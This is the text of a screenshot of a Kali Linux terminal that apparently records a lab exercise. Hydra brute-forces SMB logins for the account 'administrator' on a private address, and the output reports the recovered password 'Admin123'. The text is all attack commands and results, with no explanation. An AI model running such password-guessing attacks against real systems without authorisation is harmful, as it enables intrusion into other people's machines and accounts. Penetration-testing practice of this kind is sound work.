 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/桌面 × root@kali: ~ × root@kali: ~ ×
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-18 15:32:18
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip w
aiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 222 login tries (l:1/p:222), ~2
22 tries per task
[DATA] attacking smb://172.16.102.246:445/
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-02-18 15:32:33
root@kali:~# hydra -l administrator -P s 172.16.102.246 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-02-18 15:32:56
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 45 login tries (l:1/p:45), ~45
tries per task
[DATA] attacking smb://172.16.102.246:445/
[445][smb] host: 172.16.102.246 login: administrator password: Admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-02-18 15:32:56
root@kali:~#